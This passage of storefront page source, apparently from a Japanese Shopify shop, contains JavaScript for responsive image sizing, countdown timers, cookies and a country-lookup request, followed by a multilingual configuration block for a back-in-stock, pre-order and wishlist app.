                            fontadjust[i].style.fontSize = tabletsize+'px';       

                        }

                        //fontadjust[i].style.fontSize = tabletsize+'px';
                    }
                }
            }
            var heightadjust = document.getElementsByClassName('prime-height-adjust');
            for (var i = 0; i < heightadjust.length; i++) {
                var image = heightadjust[i].getElementsByClassName("primebImage");
                var mobileheight = '';
                var tabletheight = '';
                var defaultHeight = heightadjust[i].getAttribute('data-defaultheight');
                mobileheight = heightadjust[i].getAttribute('data-mobileheight');
                tabletheight = heightadjust[i].getAttribute('data-tabletheight');
                var imgsrcsvg = image[0].getAttribute("src");
                var present = imgsrcsvg.search("svg");
                if(present > 0){
                    image[0].style.height = defaultHeight+'px';
                    image[0].style.maxHeight = defaultHeight+'px';
                    setTimeout(function(){     
                    $('.primebImage').show();    
                    }, 2000);
                    if (xsdevice.matches || smdevice.matches ){
                        if(mobileheight > 0){
                           var heightxs=mobileheight+'px';
                            image[0].style.maxHeight = heightxs;
                            setTimeout(function(){
                            $('.primebImage').show();

                            }, 2000);

                            }
                            else{
                            var heightxs = defaultHeight+'px';
                            image[0].style.maxHeight = heightxs;
                            setTimeout(function(){     
                            $('.primebImage').show();

                            }, 2000); 

                        }
                    }else if(mddevice.matches){
                        if(tabletheight > 0){
                             var heightmd=tabletheight+'px';
                        image[0].style.maxHeight = heightmd;
                        setTimeout(function(){  
                        $('.primebImage').show(); 
                        }, 2000);

                        }
                        else{
                            var heightxs = defaultHeight+'px';
                               image[0].style.maxHeight = heightxs;
                            setTimeout(function(){     
                            $('.primebImage').show();

                            }, 2000); 

                        }
                    }
                }else{
                    //image[0].style.maxHeight = defaultHeight+'px';
                     //$('.primebImage').show(); 

                    if (xsdevice.matches || smdevice.matches ){
                        if(mobileheight > 0){
                             var heightxs=mobileheight+'px';
                            image[0].style.maxHeight = heightxs;
                            setTimeout(function(){     
                            $('.primebImage').show();

                            }, 2000);

                        }else{
                            var heightxs = defaultHeight+'px';
                              image[0].style.maxHeight = heightxs;
                            setTimeout(function(){     
                            $('.primebImage').show();

                            }, 2000); 

                        }

                    }else if(mddevice.matches){
                        if(tabletheight > 0){
                        var heightmd=tabletheight+'px';
                        image[0].style.maxHeight = heightmd;
                        setTimeout(function(){     
                        $('.primebImage').show();
                        }, 2000);

                        }
                        else{
                            var heightxs = defaultHeight+'px';
                              image[0].style.maxHeight = heightxs;
                            setTimeout(function(){     
                            $('.primebImage').show();

                            }, 2000); 

                        }
                    }
                    else if(xldevice.matches){

                    image[0].style.maxHeight = defaultHeight+'px';
                    setTimeout(function(){     
                    $('.primebImage').show();    
                    }, 2000);



                    }
                }

            }

        }

        function screensizeFunction() { 
            var screensizeclass = document.getElementsByClassName('primebScreenSize');
            for (var i = 0; i < screensizeclass.length; i++) {

                var issetcountryrule = screensizeclass[i].getAttribute('countryrule');

                if( issetcountryrule == '1'){

                    var screenlist = screensizeclass[i].getAttribute('data-screensizeselected');
                    var screensizeArray = screenlist.split(",");

                    var smdevice = window.matchMedia( "screen and (max-width: 767.98px)" );
                    var mddevice = window.matchMedia( "screen and (min-width: 768px) and (max-width: 991.98px)" );
                    var lgdevice = window.matchMedia( "screen and (min-width: 992px) and (max-width: 1199.98px)" );
                    var xldevice = window.matchMedia( "(min-width: 1200px)" );

                    if (smdevice.matches ){
                        if(screensizeArray[0] == '1'){
                            screensizeclass[i].style.display= 'block';
                        }else{
                            screensizeclass[i].style.setProperty("display", "none", "important");
                        }
                    }else if( mddevice.matches){
                        if(screensizeArray[1] == '1'){
                            screensizeclass[i].style.display= 'block';
                        }else{
                            screensizeclass[i].style.setProperty("display", "none", "important");
                        }
                    }else if(lgdevice.matches){
                        if(screensizeArray[2] == '1'){
                            screensizeclass[i].style.display= 'block';
                        }else{
                            screensizeclass[i].style.setProperty("display", "none", "important");
                        }
                    }else{
                        if(screensizeArray[3] == '1'){
                            screensizeclass[i].style.display= 'block';
                        }else{
                            screensizeclass[i].style.setProperty("display", "none", "important");
                        }
                    }

                }
            }

        }

        function redirectLinkbadge(badgeval,links,primebadgeid,modalsize) {
            if(badgeval != ''){
                var badgelink = badgeval;
                if(links == 0){
                    window.location.href = badgelink;
                }else{
                    window.open(badgelink,'_blank');
                }
            }
            if(links == 2){
                var target = document.getElementById("prime-modal-outer");
                var myclasses = '';
                if(modalsize == 0){
                    myclasses = 'prime-modal-window prime-modal-small';
                }else if(modalsize == 2){
                    myclasses = 'prime-modal-window prime-modal-large';
                }else{
                    myclasses = 'prime-modal-window';
                }
                document.getElementById('prime-modal-outer').classList.add('prime-modal-open');
                var setclass = document.getElementById('prime-modal-window');
                setclass.className = '';
                setclass.className = myclasses;
                var xhr = new XMLHttpRequest();
                var url = '/?view=primemeta&id==badge-popup-'+primebadgeid;
                xhr.open("GET", url, true);
                xhr.setRequestHeader("Cache-Control", "max-age=3600");
                xhr.onreadystatechange = function() {
                    if (this.readyState == 4) {
                        if (this.status === 200) {
                            document.getElementById('prime-modal-content').innerHTML = this.responseText;
                        } else {
                            console.log(this.status, this.statusText);
                        }
                    }
                };
                xhr.send();
            }
        }

        function toValidDateprime2(datestring){
            return datestring.replace(/(\d{2})(\/)(\d{2})/, "$3$2$1");   
        }

        function myTimerprime2(newvalue,count,metaval) {
            var primebText2 = document.getElementsByClassName('primebText');

            var againvalue = newvalue;
            var pos3 = newvalue.indexOf("[[ CountdownTimer:");
            var pos4 = newvalue.indexOf("M,");
            if(pos4 < 0){
                pos4 = newvalue.indexOf(" ]]");
                var res = newvalue.slice(pos3+18, pos4);
            }else{

                        if(metaval)
                        {          
                        var res = metaval;

                        }else{
                        var res = newvalue.slice(pos3 + 18, pos4 + 1);
                        }
            }
            var pos5 = newvalue.indexOf(" ]]");
            var pos6 = newvalue.indexOf("|");
            var endres = againvalue.slice(pos3+18, pos5);
            if(pos6 < 0){
                var customtext = '';
            }else{
                var customtext = againvalue.slice(pos6+1, pos5);
            }
            newvalue = newvalue.replace("[[ CountdownTimer:", "" );
            newvalue = newvalue.replace(" ]]", "" );
            endres = endres.replace(" |"+customtext , "" );
            var getlang = endres.split(",");
            var setlang2 = 'en';
            if(getlang.length > 1){
                if(getlang[1] == 'custom'){
                    if (getlang[2] == null){
                        var setdays = '';
                    }else{
                        var setdays = getlang[2];
                    }
                    if (getlang[3] == null){
                        var sethours = '';
                    }else{
                        var sethours = getlang[3];
                    }
                    if (getlang[4] == null){
                        var setminutes = '';
                    }else{
                        var setminutes = getlang[4];
                    }
                    if (getlang[5] == null){
                        var setseconds = '';
                    }else{
                        var setseconds = getlang[5];
                    }
                }else{
                setlang2 = getlang[1];
                var setmoment = moment();
                setmoment.locale(setlang2);
                setmoment.subtract({hours: 0, minutes: 0, seconds: 35});
                var getseconds = setmoment.toNow(true);
                setmoment.subtract({hours: 0, minutes: 10, seconds: 59});
                var getminutes = setmoment.toNow(true);
                setmoment.subtract({hours: 5, minutes: 59, seconds: 59});
                var gethours = setmoment.toNow(true);
                setmoment.subtract({hours: 222, minutes: 59, seconds: 59});
                var getdays = setmoment.toNow(true);
                var setseconds = getseconds.split(" ").pop();
                var setminutes = getminutes.split(" ").pop();
                var sethours = gethours.split(" ").pop();
                var setdays = getdays.split(" ").pop();
                }
            }else{
                var setdays = "days";
                var sethours = "hours";
                var setminutes = "minutes";
                var setseconds = "seconds";
            }

            var x = setInterval(function() { 
                let end = new Date(toValidDateprime2(res));
                let start = new Date();
                var remaintime = end - start;
                var days = Math.floor(remaintime / (1000 * 60 * 60 * 24));
                var hours = Math.floor((remaintime % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((remaintime % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((remaintime % (1000 * 60)) / 1000);
                var realtimeleft = days +" "+ setdays +" "+ hours +" " + sethours +" "+ minutes +" "+ setminutes +" "+ seconds +" " + setseconds + " ";
                if(seconds < 0 && customtext == ''){
                    realtimeleft = "0 "+setdays+" 0 "+sethours+" 0 "+setminutes+" 0 "+setseconds;
                }else if(seconds < 0 && customtext != ''){
                    newvalue = customtext;
                }else{
                    newvalue = newvalue.replace(" |"+customtext , "");
                }
                if(getlang[1] == 'custom'){
                    realtimeleft='';
                    if(setdays != ''){
                    realtimeleft = days +""+ setdays+ " ";
                    }
                    if(sethours != ''){
                    realtimeleft = realtimeleft + hours +"" + sethours +" ";
                    }
                    if(setminutes != ''){
                    realtimeleft = realtimeleft + minutes +""+ setminutes +" ";
                    }
                    if(setseconds != ''){
                    realtimeleft = realtimeleft + seconds +"" + setseconds + " ";
                    }
                }

                primebText2[count].innerHTML = newvalue.replace(endres,realtimeleft);
                primebText2[count].classList.remove("prime-counter");
                if (remaintime < 0) { 
                    clearInterval(x); 
                } 
            }, 1000);


        }

        function setCookieprime(cname, cvalue, exdays) {
          var d = new Date();
          var time = setcookietimestamp(exdays);
          if(exdays < 5){
            d.setTime(d.getTime() + (time * 60 * 1000));
          }else if(exdays > 4 && exdays < 8){
            d.setTime(d.getTime() + (time * 60 * 60 * 1000));
          }else if(exdays > 7){
            d.setTime(d.getTime() + (time * 24 * 60 * 60 * 1000));
          }

          var expires = "expires="+d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        }

        function getCookieprime(cname) {
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }

        function setcookietimestamp(time) {
            var realtime='';
            if(time==1){
                realtime=1;
            }else if(time==2){
                realtime=5;
            }else if(time==3){
                realtime=10;
            }else if(time==4){
                realtime=30;
            }else if(time==5){
                realtime=1;
            }else if(time==6){
                realtime=6;
            }else if(time==7){
                realtime=12;
            }else if(time==8){
                realtime=1;
            }else if(time==9){
                realtime=7;
            }else if(time==10){
                realtime=15;
            }else if(time==11){
                realtime=30;
            }
            return realtime;
        }

    </script> 
 <script type="text/javascript">
 
 
    //code logic for thaliacustomercountry 
 
 
        function thaliaSetCookie(cname, cvalue, exdays) {
          console.log('in set cookie')
          const d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          let expires = "expires="+d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        }
 
        function thaliaGetCookie(cname) {
          let name = cname + "=";
          let ca = document.cookie.split(';');
          for(let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
 
 
 
 
   document.addEventListener("DOMContentLoaded", function(event) {
        thaliaCustomerCookie();
  });
 
var thaliacustomercountry = '';
  function thaliaCustomerCookie(){
     thaliacustomercountry = thaliaGetCookie("thaliacustomercountry");
 
          if (thaliacustomercountry != "") {
 
          } else {
 
              var xhttp = new XMLHttpRequest();
              xhttp.onreadystatechange = function() {
              if (xhttp.readyState == 4 && xhttp.status == 200) {
              var countryData = JSON.parse(xhttp.responseText);
              thaliacustomercountry = countryData.country
                thaliaSetCookie("thaliacustomercountry", countryData.country, 2);
 
 
              }
              };
              xhttp.open("GET", "https://thalialoc3.thapi.workers.dev?key=Ql9dWFBXRllfQh0bFQMbBB4V", true);
              xhttp.send();
          }
  }
 
    //end code logic for thaliacustomercountry 
</script>
 <div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "collection";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":["form[action=\"/cart/add\"]"],"support_wrapper":[".quantity"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":true,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"","css_selector_by_support":"","custom_styles":{"color":"ffffff","backgroundColor":"968f8f"},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"MANUAL"},"subscription_form_style":{"custom_styles":{"color":"","backgroundColor":"8e8888"},"style_mode":"MANUAL"},"button_classes":["shopify-payment-button__button","_2ogcW-Q9I-rgsSkNbRiJzA","_2EiMjnumZ6FVtlC7RViKtj","_2-dUletcCZ2ZL1aaH0GXxT"],"global_raw_css":".restock-alerts-notify-button, .restock-alerts-submit-button{height:55px;}","product_page_raw_css":"@media (max-width: 425px){.restock-alerts-modal-box{\r\n    max-width: 290px!important;}}\r\n.PRODUCT_PAGE-notify-button{\r\n    border: none;\r\n    outline: none;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    position: relative;\r\n    z-index: 0;\r\n}\r\n\r\n.PRODUCT_PAGE-notify-button{\r\n    border: none;\r\n    outline: none;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    position: relative;\r\n    z-index: 0;\r\n}\r\n\r\n.PRODUCT_PAGE-notify-button:before {\r\n    content: '';\r\n    background: linear-gradient(45deg, #ff0000, #ff7300, #fffb00, #48ff00, #00ffd5, #002bff, #7a00ff, #ff00c8, #ff0000);\r\n    position: absolute;\r\n    background-size: 400%;\r\n    z-index: -1;\r\n    filter: blur(5px);\r\n    width: calc(100% + 4px);\r\n    height: calc(100% + 4px);\r\n    animation: glowing 20s linear infinite;\r\n    opacity: 0;\r\n    transition: opacity .3s ease-in-out;\r\n}\r\n\r\n.PRODUCT_PAGE-notify-button:active {\r\n    color: #000\r\n}\r\n\r\n.PRODUCT_PAGE-notify-button:active:after {\r\n    background: transparent;\r\n}\r\n\r\n.PRODUCT_PAGE-notify-button:hover:before {\r\n    opacity: 1;\r\n}\r\n\r\n.PRODUCT_PAGE-notify-button:after {\r\n    z-index: -1;\r\n    content: '';\r\n    position: absolute;\r\n    width: 100%;\r\n    height: 100%;\r\n    background: #111;\r\n    left: 0;\r\n    top: 0;\r\n    border-radius: 10px;\r\n}\r\n\r\n@keyframes glowing {\r\n    0% { background-position: 0 0; }\r\n    50% { background-position: 400% 0; }\r\n    100% { background-position: 0 0; }\r\n}","after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"再入荷のお知らせ","not_selectable_variants_button_text":"再入荷のお知らせ"},{"page":"COLLECTION_PAGE","button_text":"再入荷のお知らせ","not_selectable_variants_button_text":"再入荷のお知らせ"},{"page":"LANDING_PAGES","button_text":"再入荷のお知らせ","not_selectable_variants_button_text":"再入荷のお知らせ"}],"subscription_form_content":{"form_title":"再入荷お知らせメール登録","email_input_placeholder":"メールアドレス","email_input_below_text":"メールアドレスをご登録いただくと商品入荷の際お知らせいたします。※携帯電話のメールアドレスをご利用の場合は、 [info@shikioriori-store.com]からのメールが受信できる\nようにご設定ください。","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"登録","add_to_contacts_checkbox_text":"入荷した際にお知らせを受け取る","after_subscribe_message_text":"ご登録しました。再入荷されましたらメールを送付します！","already_subscribed_message_text":"あなたはすでにこのアイテムを購読しています","push_is_not_allowed_message_text":"You didn't allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"ja"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify Me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify Me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify Me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"Sms","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"Sms","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"zh-CN"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"Sms","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"zh-TW"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"나를 통지","not_selectable_variants_button_text":"재고가 없습니까?여기를 클릭하십시오"},{"page":"COLLECTION_PAGE","button_text":"나를 통지","not_selectable_variants_button_text":"재고가 없습니까?여기를 클릭하십시오"},{"page":"LANDING_PAGES","button_text":"나를 통지","not_selectable_variants_button_text":"재고가 없습니까?여기를 클릭하십시오"}],"subscription_form_content":{"form_title":"다음을 통해 알려주세요 :","email_input_placeholder":"이메일 주소 ...","email_input_below_text":"괜찮아요!우리는 당신만큼 스팸을 싫어합니다.","email_label":"이메일","push_label":"푸시 알림","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"귀하의 이메일 주소는 유효하지 않습니다.","invalid_phone_number_error_message":"귀하의 전화 번호는 유효하지 않습니다.","button_text":"가능한 경우 알려주세요","add_to_contacts_checkbox_text":"다른 뉴스 나 제안에 대해서도 알려주십시오","after_subscribe_message_text":"항목을 사용할 수있는 경우 알려 드리겠습니다","already_subscribed_message_text":"이 항목에 대해 이미 구독했습니다","push_is_not_allowed_message_text":"이 사이트에서 푸시 알림을 보내지 못하게하지 않았습니다.이 상점에서 후퇴 통지를받습니다.","style_mode":"SMART"},"language":"ko"}],"default_language":"ja","shop_id":2739,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":false,"is_email_hidden":false,"is_sms_hidden":true,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"ja":{"description":"在庫残りあと{{remaining_quantity}}点のみ!"},"ko":{"description":"재고에 {{remaining_quantity}}개만 남았습니다!"},"zh-CN":{"description":"库存仅剩{{remaining_quantity}}件!"},"zh-TW":{"description":"库存仅剩{{remaining_quantity}}件!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"ja":{"description":"在庫残りあと{{remaining_quantity}}点のみ!"},"ko":{"description":"재고에 {{remaining_quantity}}개만 남았습니다!"},"zh-CN":{"description":"库存仅剩{{remaining_quantity}}件!"},"zh-TW":{"description":"库存仅剩{{remaining_quantity}}件!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"ja":{"description":"在庫残りあと{{remaining_quantity}}点のみ!"},"ko":{"description":"재고에 {{remaining_quantity}}개만 남았습니다!"},"zh-CN":{"description":"库存仅剩{{remaining_quantity}}件!"},"zh-TW":{"description":"库存仅剩{{remaining_quantity}}件!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"zh-CN":{"badge_text":"预购","widget_description":"产品即将上市!","btn_text":"立即预订","soon_available_text":"Coming soon"},"zh-TW":{"badge_text":"预购","widget_description":"产品即将上市!","btn_text":"立即预订","soon_available_text":"Coming soon"},"ja":{"badge_text":"予約注文","widget_description":"製品は間もなく入手可能になります!","btn_text":"今すぐ予約注文","soon_available_text":"Coming soon"},"ko":{"badge_text":"선주문","widget_description":"제품이 곧 출시될 예정입니다!","btn_text":"지금 선주문하세요","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"zh-TW":{"btn_text":"立即预订"},"zh-CN":{"btn_text":"立即预订"},"en":{"btn_text":"Pre-order now"},"ja":{"btn_text":"今すぐ予約注文"},"ko":{"btn_text":"지금 선주문하세요"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"zh-TW":{"btn_text":"立即预订"},"zh-CN":{"btn_text":"立即预订"},"en":{"btn_text":"Pre-order now"},"ja":{"btn_text":"今すぐ予約注文"},"ko":{"btn_text":"지금 선주문하세요"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":true,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{"-1":[]},"is_service_active":false,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"-1":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"en":{"id":2003,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"},"ja":{"id":2014,"add_to_wishlist_button_label":"ウィッシュリストに追加","remove_from_wishlist_button_label":"ウィッシュリストにあります","list_access_button_label":"ウィッシュリスト","list_title":"ウィッシュリスト","list_add_all_to_cart_button_label":"すべてカートに追加","product_card_add_to_cart_button_label":"カートに追加","product_card_out_of_stock_button_label":"在庫切れ","empty_list_description":"まだどの製品も気に入っていません!","empty_list_explore_button_label":"ストアを探索","add_to_cart_toast_message":"カートに追加されました","login_modal_button_label":"ログイン","login_modal_description":"アカウントにログインして、ウィッシュリストに商品を追加したり、以前に保存したアイテムを表示したりできます。","login_modal_title":"ログインが必要です"},"ko":{"id":2019,"add_to_wishlist_button_label":"위시리스트에 추가","remove_from_wishlist_button_label":"위시리스트에 있어요","list_access_button_label":"위시리스트","list_title":"위시리스트","list_add_all_to_cart_button_label":"모두 장바구니에 담기","product_card_add_to_cart_button_label":"장바구니에 담기","product_card_out_of_stock_button_label":"품절","empty_list_description":"아직 마음에 드는 제품이 없습니다!","empty_list_explore_button_label":"매장 탐색","add_to_cart_toast_message":"장바구니에 담았습니다","login_modal_button_label":"로그인","login_modal_description":"귀하의 계정에 로그인하여 위시리스트에 제품을 추가하고 이전에 저장한 항목을 확인하세요.","login_modal_title":"로그인이 필요합니다"},"zh-CN":{"id":2027,"add_to_wishlist_button_label":"添加至愿望清单","remove_from_wishlist_button_label":"已加入心愿单","list_access_button_label":"愿望清单","list_title":"愿望清单","list_add_all_to_cart_button_label":"全部添加到购物车","product_card_add_to_cart_button_label":"添加到购物车","product_card_out_of_stock_button_label":"缺货","empty_list_description":"您尚未喜欢任何商品!","empty_list_explore_button_label":"探索商店","add_to_cart_toast_message":"已添加到购物车","login_modal_button_label":"登录","login_modal_description":"登录您的帐户,将产品添加到您的愿望清单并查看您之前保存的商品。","login_modal_title":"需要登录"},"zh-TW":{"id":2034,"add_to_wishlist_button_label":"添加至愿望清单","remove_from_wishlist_button_label":"已加入心愿单","list_access_button_label":"愿望清单","list_title":"愿望清单","list_add_all_to_cart_button_label":"全部添加到购物车","product_card_add_to_cart_button_label":"添加到购物车","product_card_out_of_stock_button_label":"缺货","empty_list_description":"您尚未喜欢任何商品!","empty_list_explore_button_label":"探索商店","add_to_cart_toast_message":"已添加到购物车","login_modal_button_label":"登录","login_modal_description":"登录您的帐户,将产品添加到您的愿望清单并查看您之前保存的商品。","login_modal_title":"需要登录"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

